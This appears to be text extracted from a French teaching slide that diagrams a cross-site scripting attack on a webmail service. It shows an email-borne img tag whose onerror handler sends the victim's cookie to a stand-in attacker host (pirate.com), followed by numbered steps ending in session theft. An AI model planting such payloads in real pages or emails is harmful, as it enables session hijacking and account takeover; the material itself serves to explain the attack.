 Contenu de l'email:
<img src="http://www.urlinexsitante.com/im.jpg"
onerror="window.location='http://www.pirate.com/cookie.php?a='+document.cookie;">
1. Envoi de l'email
3. Le navigateur d'alice suit l'URL:
http://www.pirate.com/cookie.php?a=[cookie]
(Le cookie utilisé est celui de coldmail.com)
2. Accès au
webmail
5. Vol de
session
4. Récupération du cookie
www.coldmail.com
www.pirate.com